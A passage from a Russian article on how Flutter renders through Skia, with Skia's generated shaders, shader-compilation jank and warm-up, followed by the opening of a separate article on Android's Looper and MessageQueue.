В методе SkCanvas:Flush производится выполнение операций Skia, из очереди, которая была подготовлена на предыдущем этапе, эти операции выполняют непосредственную отрисовку в OpenGL буфер. После отрисовки вызывается метод платформы SwapBuffer, изображение появляется на экране, а цикл рендеринга фрейма в потоке GPU завершается.
По временному графику видно, что время подготовки сцены в UI потоке и её последующей композиции в Raster потоке мало, по сравнению с временем выполнения непосредственной отрисовки в SkCanvas:Flush. В нашем случае простой сцены это в пределах нормы, но при сложной сцене время отрисовки может значительно возрасти. Как правило, это связно с подготовкой программ для графического процессора по каждой из операций Skia. Обратите внимание на пару GrGlProgram в операциях отрисовки прямоугольников из нашего примера - FillRectOp на графике, это как раз место где генерируются и компилируются программы для GPU.
Shaders
-------
> [**Ше́йдер**](https://ru.wikipedia.org/wiki/%D0%A8%D0%B5%D0%B9%D0%B4%D0%B5%D1%80) (англ[.](https://ru.wikipedia.org/wiki/%D0%90%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA) *shader* «затеняющий») — компьютернаяпрограмма, предназначенная для исполнения процессорамивидеокарты (GPU). Шейдеры составляются на одном из специализированных языков программирования и компилируются в инструкции для ЦП.
>
>
Skia, как и большинство программ использующих OpenGL/Metal при рендеринге, не использует команды отрисовки отдельных точек, линий, полигонов и их закрашивание. Для отрисовки элемента сначала создаются буферы с вершинами и их координатами(vertex), затем генерируются так называемые шейдеры. Шейдеры - по сути программы, которые работают на процессорах GPU, и параллельно обрабатывают координаты и цвета точек, которые им были предварительно переданы через буферы. В Skia, для рендеринга элементов используются 2 типа шейдеров - это вершинные(vertex) и пиксельные(fragment). Вершинные работают с координатами(например могут применять матрицы трансформации, проекции), пиксельные управляют цветом каждого пикселя перед выдачей на экран устройства.
Существуют несколько вариантов языков описания шейдеров, в большинстве своём, это Си-подобные языки ([Metal](https://developer.apple.com/metal/Metal-Shading-Language-Specification.pdf) например использует спецификацию С++14). Чтобы абстрагироваться от разных вариантов языков, Skia, под капотом, использует свой [формат SkSL](https://github.com/google/skia/blob/master/src/sksl/README), который фактически унаследован от OpenGL GLSL.
Ниже приведены примеры шейдеров, которые создаются для нашей простейшей программы, с изображением рамки со скруглёнными углами и закрашенного квадрата.
Вершинный и пиксельный шейдеры сгенерированые Skia для отрисовки квадрата
```
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
in float2 position;
in half4 color;
noperspective out half4 vcolor_Stage0;
void main()
{
// Primitive Processor QuadPerEdgeAAGeometryProcessor
vcolor_Stage0 = color;
sk_Position = float4(position.x , position.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
noperspective in half4 vcolor_Stage0;
out half4 sk_FragColor;
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, QuadPerEdgeAAGeometryProcessor
outputColor_Stage0 = vcolor_Stage0;
outputCoverage_Stage0 = half4(1);
}
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * outputCoverage_Stage0;
}
}
```
Вершинный и пиксельный шейдеры сгенерированные Skia для отрисовки рамки
```
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
in float2 position;
in half4 color;
noperspective out half4 vcolor_Stage0;
void main()
{
// Primitive Processor QuadPerEdgeAAGeometryProcessor
vcolor_Stage0 = color;
sk_Position = float4(position.x , position.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 uinnerRect_Stage1_c0;
uniform half2 uradiusPlusHalf_Stage1_c0;
uniform float4 uinnerRect_Stage1_c0_c0;
uniform half2 uradiusPlusHalf_Stage1_c0_c0;
noperspective in half4 vcolor_Stage0;
out half4 sk_FragColor;
half4 CircularRRect_Stage1_c0_c0(half4 _input)
{
float2 dxy0 = uinnerRect_Stage1_c0_c0.LT - sk_FragCoord.xy;
float2 dxy1 = sk_FragCoord.xy - uinnerRect_Stage1_c0_c0.RB;
float2 dxy = max(max(dxy0, dxy1), 0.0);
half alpha = half(saturate(uradiusPlusHalf_Stage1_c0_c0.x - length(dxy)));
alpha = 1.0 - alpha;
return _input * alpha;
}
inline half4 CircularRRect_Stage1_c0(half4 _input)
{
float2 dxy0 = uinnerRect_Stage1_c0.LT - sk_FragCoord.xy;
float2 dxy1 = sk_FragCoord.xy - uinnerRect_Stage1_c0.RB;
float2 dxy = max(max(dxy0, dxy1), 0.0);
half alpha = half(saturate(uradiusPlusHalf_Stage1_c0.x - length(dxy)));
return CircularRRect_Stage1_c0_c0(_input) * alpha;
}
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, QuadPerEdgeAAGeometryProcessor
outputColor_Stage0 = vcolor_Stage0;
outputCoverage_Stage0 = half4(1);
}
half4 output_Stage1;
output_Stage1 = CircularRRect_Stage1_c0(outputCoverage_Stage0);
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * output_Stage1;
}
}
```
Т.е. в нашем примере сгенерировано всего 2 шейдера, но если мы возьмем классический пример приложения каунтера во Flutter:
шейдеров гораздо больше (с учётом эффекта при нажатии кнопки)
Шейдеры классического примера с каунтером
```
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
in float2 inPosition;
in half4 inColor;
in half3 inShadowParams;
noperspective out half3 vinShadowParams_Stage0;
noperspective out half4 vinColor_Stage0;
void main()
{
// Primitive Processor RRectShadow
vinShadowParams_Stage0 = inShadowParams;
vinColor_Stage0 = inColor;
float2 _tmp_0_inPosition = inPosition;
sk_Position = float4(_tmp_0_inPosition.x , _tmp_0_inPosition.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform sampler2D uTextureSampler_0_Stage0;
noperspective in half3 vinShadowParams_Stage0;
noperspective in half4 vinColor_Stage0;
out half4 sk_FragColor;
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, RRectShadow
half3 shadowParams;
shadowParams = vinShadowParams_Stage0;
outputColor_Stage0 = vinColor_Stage0;
half d = length(shadowParams.xy);
float2 uv = float2(shadowParams.z * (1.0 - d), 0.5);
half factor = sample(uTextureSampler_0_Stage0, uv).000r.a;
outputCoverage_Stage0 = half4(factor);
}
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * outputCoverage_Stage0;
}
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
in float2 position;
in half4 color;
noperspective out half4 vcolor_Stage0;
void main()
{
// Primitive Processor QuadPerEdgeAAGeometryProcessor
vcolor_Stage0 = color;
sk_Position = float4(position.x , position.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
noperspective in half4 vcolor_Stage0;
out half4 sk_FragColor;
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, QuadPerEdgeAAGeometryProcessor
outputColor_Stage0 = vcolor_Stage0;
outputCoverage_Stage0 = half4(1);
}
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * outputCoverage_Stage0;
}
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
uniform float3x3 ulocalMatrix_Stage0;
in float2 inPosition;
in half4 inColor;
in float4 inCircleEdge;
noperspective out float4 vinCircleEdge_Stage0;
noperspective out half4 vinColor_Stage0;
void main()
{
// Primitive Processor CircleGeometryProcessor
vinCircleEdge_Stage0 = inCircleEdge;
vinColor_Stage0 = inColor;
float2 _tmp_0_inPosition = inPosition;
float2 _tmp_1_inPosition = (ulocalMatrix_Stage0 * inPosition.xy1).xy;
sk_Position = float4(_tmp_0_inPosition.x , _tmp_0_inPosition.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
noperspective in float4 vinCircleEdge_Stage0;
noperspective in half4 vinColor_Stage0;
out half4 sk_FragColor;
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, CircleGeometryProcessor
float4 circleEdge;
circleEdge = vinCircleEdge_Stage0;
outputColor_Stage0 = vinColor_Stage0;
float d = length(circleEdge.xy);
half distanceToOuterEdge = half(circleEdge.z * (1.0 - d));
half edgeAlpha = saturate(distanceToOuterEdge);
outputCoverage_Stage0 = half4(edgeAlpha);
}
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * outputCoverage_Stage0;
}
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
in float2 position;
in half4 inColor;
noperspective out half4 vcolor_Stage0;
void main()
{
// Primitive Processor VerticesGP
half4 color = inColor;
color = color.bgra;
color = color;
color = half4(color.rgb * color.a, color.a);
vcolor_Stage0 = color;
float2 _tmp_0_position = position;
sk_Position = float4(_tmp_0_position.x , _tmp_0_position.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform half4 ucolor_Stage1_c0_c0;
noperspective in half4 vcolor_Stage0;
out half4 sk_FragColor;
half4 ConstColorProcessor_Stage1_c0_c0(half4 _input)
{
return ucolor_Stage1_c0_c0;
}
half4 BlurredEdgeFragmentProcessor_Stage1_c0_c1(half4 _input)
{
half inputAlpha = _input.w;
half factor = 1.0 - inputAlpha;
@switch (0)
{
case 0: factor = exp((-factor * factor) * 4.0) - 0.017999999225139618;
break;
case 1: factor = smoothstep(1.0, 0.0, factor);
break;
}
return half4(factor);
}
inline half4 Blend_Stage1_c0(half4 _input)
{
// Blend mode: Modulate (SkMode behavior)
return blend_modulate(ConstColorProcessor_Stage1_c0_c0(half4(1)), BlurredEdgeFragmentProcessor_Stage1_c0_c1(_input));
}
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, VerticesGP
outputColor_Stage0 = vcolor_Stage0;
outputCoverage_Stage0 = half4(1);
}
half4 output_Stage1;
output_Stage1 = Blend_Stage1_c0(outputColor_Stage0);
{
// Xfer Processor: Porter Duff
sk_FragColor = output_Stage1 * outputCoverage_Stage0;
}
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
uniform float2 uAtlasSizeInv_Stage0;
in float2 inPosition;
in half4 inColor;
in ushort2 inTextureCoords;
noperspective out float2 vTextureCoords_Stage0;
noperspective out float vTexIndex_Stage0;
noperspective out half4 vinColor_Stage0;
void main()
{
// Primitive Processor Texture
int texIdx = 0;
float2 unormTexCoords = float2(inTextureCoords.x, inTextureCoords.y);
vTextureCoords_Stage0 = unormTexCoords * uAtlasSizeInv_Stage0;
vTexIndex_Stage0 = float(texIdx);
vinColor_Stage0 = inColor;
float2 _tmp_0_inPosition = inPosition;
sk_Position = float4(inPosition.x , inPosition.y, 0, 1);
}
}#extension GL_NV_shader_noperspective_interpolation: require
uniform sampler2D uTextureSampler_0_Stage0;
noperspective in float2 vTextureCoords_Stage0;
noperspective in float vTexIndex_Stage0;
noperspective in half4 vinColor_Stage0;
out half4 sk_FragColor;
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, Texture
outputColor_Stage0 = vinColor_Stage0;
half4 texColor;
{
texColor = sample(uTextureSampler_0_Stage0, vTextureCoords_Stage0).rrrr;
}
outputCoverage_Stage0 = texColor;
}
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * outputCoverage_Stage0;
}
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
uniform float4 uviewMatrix_Stage0;
in float2 position;
in half4 inColor;
noperspective out half4 vcolor_Stage0;
void main()
{
// Primitive Processor VerticesGP
half4 color = inColor;
color = color.bgra;
color = color;
color = half4(color.rgb * color.a, color.a);
vcolor_Stage0 = color;
float2 _tmp_0_position = uviewMatrix_Stage0.xz * position + uviewMatrix_Stage0.yw;
sk_Position = float4(_tmp_0_position.x , _tmp_0_position.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform half4 ucolor_Stage1_c0_c0;
noperspective in half4 vcolor_Stage0;
out half4 sk_FragColor;
half4 ConstColorProcessor_Stage1_c0_c0(half4 _input)
{
return ucolor_Stage1_c0_c0;
}
half4 BlurredEdgeFragmentProcessor_Stage1_c0_c1(half4 _input)
{
half inputAlpha = _input.w;
half factor = 1.0 - inputAlpha;
@switch (0)
{
case 0: factor = exp((-factor * factor) * 4.0) - 0.017999999225139618;
break;
case 1: factor = smoothstep(1.0, 0.0, factor);
break;
}
return half4(factor);
}
inline half4 Blend_Stage1_c0(half4 _input)
{
// Blend mode: Modulate (SkMode behavior)
return blend_modulate(ConstColorProcessor_Stage1_c0_c0(half4(1)), BlurredEdgeFragmentProcessor_Stage1_c0_c1(_input));
}
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, VerticesGP
outputColor_Stage0 = vcolor_Stage0;
outputCoverage_Stage0 = half4(1);
}
half4 output_Stage1;
output_Stage1 = Blend_Stage1_c0(outputColor_Stage0);
{
// Xfer Processor: Porter Duff
sk_FragColor = output_Stage1 * outputCoverage_Stage0;
}
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
uniform float3x3 ulocalMatrix_Stage0;
in float2 inPosition;
in half4 inColor;
in float4 inCircleEdge;
noperspective out float4 vinCircleEdge_Stage0;
noperspective out half4 vinColor_Stage0;
void main()
{
// Primitive Processor CircleGeometryProcessor
vinCircleEdge_Stage0 = inCircleEdge;
vinColor_Stage0 = inColor;
float2 _tmp_0_inPosition = inPosition;
float2 _tmp_1_inPosition = (ulocalMatrix_Stage0 * inPosition.xy1).xy;
sk_Position = float4(_tmp_0_inPosition.x , _tmp_0_inPosition.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float3x3 umatrix_Stage1_c0_c0_c0;
uniform sampler2D uTextureSampler_0_Stage1;
noperspective in float4 vinCircleEdge_Stage0;
noperspective in half4 vinColor_Stage0;
out half4 sk_FragColor;
half4 TextureEffect_Stage1_c0_c0_c0_c0(half4 _input, float2 _coords)
{
return sample(uTextureSampler_0_Stage1, _coords).000r;
}
half4 MatrixEffect_Stage1_c0_c0_c0(half4 _input, float2 _coords)
{
return TextureEffect_Stage1_c0_c0_c0_c0(_input, ((umatrix_Stage1_c0_c0_c0) * _coords.xy1).xy);
}
half4 DeviceSpaceEffect_Stage1_c0_c0(half4 _input)
{
return MatrixEffect_Stage1_c0_c0_c0(_input, sk_FragCoord.xy);
}
inline half4 Blend_Stage1_c0(half4 _input)
{
// Blend mode: DstIn (Compose-One behavior)
return blend_dst_in(DeviceSpaceEffect_Stage1_c0_c0(half4(1)), _input);
}
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, CircleGeometryProcessor
float4 circleEdge;
circleEdge = vinCircleEdge_Stage0;
outputColor_Stage0 = vinColor_Stage0;
float d = length(circleEdge.xy);
half distanceToOuterEdge = half(circleEdge.z * (1.0 - d));
half edgeAlpha = saturate(distanceToOuterEdge);
outputCoverage_Stage0 = half4(edgeAlpha);
}
half4 output_Stage1;
output_Stage1 = Blend_Stage1_c0(outputCoverage_Stage0);
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * output_Stage1;
}
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float4 sk_RTAdjust;
in float4 radii_selector;
in float4 corner_and_radius_outsets;
in float4 aa_bloat_and_coverage;
in float4 skew;
in float2 translate;
in float4 radii_x;
in float4 radii_y;
in half4 color;
noperspective out half4 vcolor_Stage0;
noperspective out float2 varccoord_Stage0;
void main()
{
// Primitive Processor GrFillRRectOp::Processor
vcolor_Stage0 = color;
float2 corner = corner_and_radius_outsets.xy;
float2 radius_outset = corner_and_radius_outsets.zw;
float2 aa_bloat_direction = aa_bloat_and_coverage.xy;
float coverage = aa_bloat_and_coverage.z;
float is_linear_coverage = aa_bloat_and_coverage.w;
float2 pixellength = inversesqrt(float2(dot(skew.xz, skew.xz), dot(skew.yw, skew.yw)));
float4 normalized_axis_dirs = skew * pixellength.xyxy;
float2 axiswidths = (abs(normalized_axis_dirs.xy) + abs(normalized_axis_dirs.zw));
float2 aa_bloatradius = axiswidths * pixellength * .5;
float4 radii_and_neighbors = radii_selector* float4x4(radii_x, radii_y, radii_x.yxwz, radii_y.wzyx);
float2 radii = radii_and_neighbors.xy;
float2 neighbor_radii = radii_and_neighbors.zw;
if (any(greaterThan(aa_bloatradius, float2(1))))
{
corner = max(abs(corner), aa_bloatradius) * sign(corner);
coverage /= max(aa_bloatradius.x, 1) * max(aa_bloatradius.y, 1);
radii = float2(0);
}
if (any(lessThan(radii, aa_bloatradius * 1.25)))
{
radii = aa_bloatradius;
radius_outset = floor(abs(radius_outset)) * radius_outset;
is_linear_coverage = 1;
}
else
{
radii = clamp(radii, pixellength, 2 - pixellength);
neighbor_radii = clamp(neighbor_radii, pixellength, 2 - pixellength);
float2 spacing = 2 - radii - neighbor_radii;
float2 extra_pad = max(pixellength * .0625 - spacing, float2(0));
radii -= extra_pad * .5;
}
float2 aa_outset = aa_bloat_direction.xy * aa_bloatradius;
float2 vertexpos = corner + radius_outset * radii + aa_outset;
float2x2 skewmatrix = float2x2(skew.xy, skew.zw);
float2 devcoord = vertexpos * skewmatrix + translate;
if (0 != is_linear_coverage)
{
varccoord_Stage0.xy = float2(0, coverage);
}
else
{
float2 arccoord = 1 - abs(radius_outset) + aa_outset/radii * corner;
varccoord_Stage0.xy = float2(arccoord.x+1, arccoord.y);
}
sk_Position = float4(devcoord.x , devcoord.y, 0, 1);
}
#extension GL_NV_shader_noperspective_interpolation: require
uniform float3x3 umatrix_Stage1_c0_c0_c0;
uniform sampler2D uTextureSampler_0_Stage1;
noperspective in half4 vcolor_Stage0;
noperspective in float2 varccoord_Stage0;
out half4 sk_FragColor;
half4 TextureEffect_Stage1_c0_c0_c0_c0(half4 _input, float2 _coords)
{
return sample(uTextureSampler_0_Stage1, _coords).000r;
}
half4 MatrixEffect_Stage1_c0_c0_c0(half4 _input, float2 _coords)
{
return TextureEffect_Stage1_c0_c0_c0_c0(_input, ((umatrix_Stage1_c0_c0_c0) * _coords.xy1).xy);
}
half4 DeviceSpaceEffect_Stage1_c0_c0(half4 _input)
{
return MatrixEffect_Stage1_c0_c0_c0(_input, sk_FragCoord.xy);
}
inline half4 Blend_Stage1_c0(half4 _input)
{
// Blend mode: DstIn (Compose-One behavior)
return blend_dst_in(DeviceSpaceEffect_Stage1_c0_c0(half4(1)), _input);
}
void main()
{
half4 outputColor_Stage0;
half4 outputCoverage_Stage0;
{
// Stage 0, GrFillRRectOp::Processor
outputColor_Stage0 = vcolor_Stage0;
float x_plus_1=varccoord_Stage0.x, y=varccoord_Stage0.y;
half coverage;
if (0 == x_plus_1)
{
coverage = half(y);
}
else
{
float fn = x_plus_1 * (x_plus_1 - 2);
fn = fma(y,y, fn);
float fnwidth = fwidth(fn);
half d = half(fn/fnwidth);
coverage = clamp(.5 - d, 0, 1);
}
outputCoverage_Stage0 = half4(coverage);
}
half4 output_Stage1;
output_Stage1 = Blend_Stage1_c0(outputCoverage_Stage0);
{
// Xfer Processor: Porter Duff
sk_FragColor = outputColor_Stage0 * output_Stage1;
}
}
```
Shader compilation jank
-----------------------
Поскольку шейдеры, по сути, просто программы на исходном языке, как и обычные программы на С, перед использованием на GPU их необходимо скомпилировать.
Конечно для компиляции требуется время, поэтому, как правило, существует два варианта - или компилировать непосредственно перед использованием в процессе рендеринга очередного кадра, или компилировать их предварительно, перед запуском основного кода приложения - подход часто используемый, например, для игровых приложений.
Здесь и проявляется проблема с пропуском кадров во время первых анимаций, которую сейчас горячо обсуждают в сообществе Flutter. По-умолчанию, в Skia, шейдеры компилируются перед использованием, если размер шейдеров небольшой, то это никак не влияет на поведение, а если, например, при анимации роута, на новом экране будут использоваться различные виды графических примитивов, которые потребуют значительное время на компиляцию шейдеров, то, в это время, текущая анимация может подлагивать.
> Можно ли предварительно скомпилировать все возможные шейдеры, перед запуском программы?
>
>
Шейдеры в Skia генерируются в зависимости от конфигурации операции - например, закрашенный прямоугольник или только рамка, стиль отрисовки, применение матриц трансформаций - соответственно это порождает много возможных вариантов для каждого примитива (насколько много, на текущий момент, я сказать не могу, предположительно, с учетом всех примитивов, речь идет о сотнях)
Каждой программе присваивается уникальный ключ, и после компиляции шейдера, происходит сохранение результатов компиляции по этому ключу. В следующий раз, при формировании такой же программы и условии наличия в кэше ключа, повторная компиляция будет не нужна, поэтому данная проблема проявлятся только при первой анимации.
Для решения проблемы компиляции большого количества шейдеров в OpenGL, команда Flutter и Skia, реализовала метод предварительной записи [шейдеров](https://flutter.dev/docs/perf/rendering/shader) - так называемый "прогрев шейдеров". Суть метода такова - на машине разработчика запускается приложение с ключом, который позволяет сохранять используемые в Skia шейдеры. После запуска приложения, мы пробуем все варианты взаимодействия с интерфейсом, при этом шейдеры запоминаются и сохраняются на диск. Приложение собирается с этими шейдерами, и при старте на устройстве пользователя, они считываются и компилируются перед запуском основного кода.
Сам формат в котором Flutter сохраняет шейдеры закодирован с помощью base64, поэтому для удобства анализа я написал небольшую программу, которая может декодировать в читабельный вид. Ссылка на программу [здесь](https://gist.github.com/dolpheen/0f9c5db9da3426579d4c37011723b5fa). Плагин VSCode для подсветки синтаксиса [здесь.](https://marketplace.visualstudio.com/items?itemName=slevesque.shader)
Metal
-----
Выход metal и добровольно-принудительный переход на эту библиотеку в приложениях iOS, обострил проблему компиляции с новой силой. Дело в том, что предлагаемый метод "прогрева шейдеров", был реализован только на уровне OpenGL. Кроме того, текущий подход при компиляции шейдеров Metal MLSL, в некоторых случаях занимает больше времени, чем, при равных условиях, компиляция шейдеров OpenGL GLSL, что также повлияло на юзер экспириенс и справедливые возмущения разработчиков и бизнеса.
Подход к обработке скомпилированных объектов и их применении в пайплайне рендеринга Metal, немного отличаются от подхода в OpenGL, но, в любом случае методы предварительной компиляции описаны и доступны для использования. Также осенью прошлого года, Apple на [WWDC2020](https://developer.apple.com/videos/play/wwdc2020/10615/) провела презентацию по использованию прекомпиляции и бинарных файлов при построении пайплайна GPU.
По моему мнению, эта проблема "первых кадров" лежит не в технической, а организационной плоскости, и команда Flutter не придавала должного значения анализу данной проблемы, а сама проблема решалась без привлечения специалистов по Metal. И только накал страстей и давление сообщества, помогло сдвинуть дело с мертвой точки, и последние недели на GitHub Skia, стали появляется изменения связанные с оптимизацией бинарных архивов Metal и подготовкой библиотек шейдеров.
Также необходимо упомянуть, что команда Flutter рассматривает вариант предварительной записи и "прогрева шейдеров" как временный workaround. Конечная цель - полностью избавить разработчика от переживаний и дополнительных действий связанных с шейдерами.
Flutter For Web
---------------
Буквально пара слов про рендеринг на Canvas в вебе. Для рендеринга, HTML элемент сanvas, используется только для инициализации [WebGL](https://skia.org/user/modules/canvaskit) (по сути, калька с OpenGLES). Skia, как известно, хорошо работает с OpenGL. Поэтому фактически библиотека Skia написанная на C++, компилируется в WebAssembly с помощью Emscripten + добавляются некоторые [байндинги](https://github.com/google/skia/tree/375e1f6a6486a1e423f61d221bc39d81a2aaf6a0/modules/canvaskit) и подключается к проекту.
Show must go on
---------------
Как видно Flutter пытается откусить достаточно жирный кусок у платформы, от неё, по-сути, требуется только поверхность для рисования, и некоторые системные вещи, и, сейчас, Flutter стабильно поддерживает Android/iOS/Linux/Windows/Web.
Конечно, такой кардинальный подход, который выбрала Flutter команда, не обходится без трудностей, но куда ж без них, без трудностей))
Sources
-------
[Flutter architectural overview](https://flutter.dev/docs/resources/architectural-overview)
[Inside Flutter](https://flutter.dev/docs/resources/inside-flutter)
[Skia](https://skia.org/) | https://habr.com/ru/post/548662/ | null | ru | null |
# Как работает UI в Android. Не все так сложно
Одна из фундаментальных тем в разработке под Android это работа с UI. Понимание того, как работает UI не даст многого в практическом плане, зато уменьшит вероятность того, что вы натворите полную дичь.
В интернете уже существует куча статей по этой теме и чего-то существено нового я тут не расскажу. Основная проблема в том, что большая часть этих материалов неоправданно усложнена и новичку довольно сложно их понять. Хотя на самом деле концепции на которых постоен UI довольно просты.
Это подтолкнуло сделать эту статью. Это статья должна дать хоть и не исчерпывающее представление о том как работает UI в Android, но простым языком объяснит основные концепции и на каких сущностях он построен.
Looper
------
Представьте себе бесконечный цикл, старый добрый *while(true)*. Далее представим, что в этом цикле мы читаем из некоторой очереди значения и выполняем их, получается что-то вроде:
```
val queue: Queue = ArrayDeque()
while (true) {
val runnable = queue.poll()
runnable?.run()
}
```
Это и есть вся суть Looper. Просто бесконечный цикл который получает из очереди сообщения и их выполняет. В реальности Looper делает примерно то же самое только немного усложнённое для оптимизации и поддержки отложенных сообщений.
Чтобы создать Looper, нужно вызвать метод [Looper.prepare()](https://developer.android.com/reference/android/os/Looper). После этого метод Looper.prepare() сохраняет созданный объект Looper в [ThreadLocal](https://www.baeldung.com/java-threadlocal).
ThreadLocal в упрощении просто ConcurrentHashMap, другими словами коллекция, в которой ключом является объект потока, а значением любой объект который нам нужен. Этот Map позволяет внутри потока достать объект предназначенный для него в любой момент времени.
Таким образом можно из любого потока, через статический метод Looper.myLooper() получить лупер, связанный с текущим потоком. При условии, что этот Looper конечно есть в этом потоке.
Далее мы запускаем Looper при помощи метода loop(), он запускает бесконечный цикл, который мы обсудили выше. Отсюда вытекает условие, что Looper у потока может быть только один. Это довольно очевидно, так как метод loop() это бесконечный цикл. Если Looper для потока уже был создан, то метод Looper.prepare() просто упадет.
MessageQueue
------------
Теперь поговорим про следующую сущность MessageQueue. В целом MessageQueue похож на Queue который использовали в примере выше, однако:
☝️– это не просто очередь из Collection, это отдельный класс, который в коде так и называется MessageQueue
✌️– внутри очереди не просто Runnable, а специальные объекты, которые называются Message
Начнем с класса Message. В классе есть много полей, но нас сейчас интересует только 3: callback, next и when.
Message можно создать через обычный конструктор, однако так лучше не делать. Для создания лучше использовать метод [Message.obtain()](https://developer.android.com/reference/android/os/Message#obtain()). Message.obtain() возвращает объект Message из пула. Сделано это для оптимизации, чтобы не тратить память каждый раз когда там нужен Message. В этом пуле может быть максимум 50 сообщений. Если все сообщения пула используются, то Message.obtain() создает и возвращает новый объект Message.
